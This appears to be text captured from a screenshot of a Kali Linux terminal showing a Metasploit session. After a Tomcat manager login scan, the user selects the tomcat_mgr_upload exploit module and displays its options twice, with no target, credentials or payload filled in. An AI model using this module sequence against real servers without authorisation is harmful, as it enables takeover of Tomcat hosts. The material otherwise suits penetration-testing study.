 root@kali: ~/Masaüstü
Dosya Düzenle Görünüm Search Uçbirim Sekmeler Yardım
root@kali: ~/Masaüstü root@kali: ~/Masaüstü
[*] Auxiliary module execution completed
msf auxiliary(scanner/http/tomcat_mgr_login) > use exploit/multi/http/tomcat_mgr_upload
msf exploit(multi/http/tomcat_mgr_upload) > options
Module options (exploit/multi/http/tomcat_mgr_upload):
   Name          Current Setting  Required  Description
   ----          ---------------  --------  -----------
   HttpPassword                   no        The password for the specified username
   HttpUsername                   no        The username to authenticate as
   Proxies                        no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOST                          yes       The target address
   RPORT         80               yes       The target port (TCP)
   SSL           false            no        Negotiate SSL/TLS for outgoing connections
   TARGETURI     /manager         yes       The URI path of the manager app (/html/upload and /undeploy will be used)
   VHOST                          no        HTTP server virtual host
Exploit target:
   Id  Name
   --  ----
   0   Java Universal
msf exploit(multi/http/tomcat_mgr_upload) > options
Module options (exploit/multi/http/tomcat_mgr_upload):
   Name          Current Setting  Required  Description
   ----          ---------------  --------  -----------
   HttpPassword                   no        The password for the specified username
   HttpUsername                   no        The username to authenticate as
   Proxies                        no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOST                          yes       The target address
   RPORT         80               yes       The target port (TCP)
   SSL           false            no        Negotiate SSL/TLS for outgoing connections
   TARGETURI     /manager         yes       The URI path of the manager app (/html/upload and /undeploy will be used)
   VHOST                          no        HTTP server virtual host